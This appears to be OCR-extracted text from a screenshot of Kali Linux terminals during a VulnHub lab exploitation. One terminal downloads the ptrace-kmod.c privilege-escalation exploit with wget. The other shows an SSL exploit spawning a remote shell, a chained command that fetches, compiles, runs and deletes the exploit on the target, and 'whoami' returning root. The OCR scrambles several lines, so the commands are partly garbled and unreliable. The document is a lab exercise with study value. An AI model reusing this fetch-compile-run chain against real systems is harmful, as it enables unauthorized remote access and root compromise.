 root@kali: ~/Desktop
File Actions Edit View Help
└─# cd ..
┌──(root㉿kali)-[~/Desktop]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2023-08-23 00:43:31-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: ‘ptrace-kmod.c’
ptrace-kmod.c 100%[==============================================================================>] 3.83K --.-KB/s in 0s
2023-08-23 00:43:32 (12.5 MB/s) - ‘ptrace-kmod.c’ saved [3921/3921]
┌──(root㉿kali)-[~/Desktop]
└─#
(venv)root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
KALI LINUX
Connection... 40 of 40
Establishing SSL connection
whoocipher: 0×4043808c ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--00:52:29-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
quieter you become, the more you are able to hear"
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
whoami
/bin/sh: whowhoami: command not found
whoami
root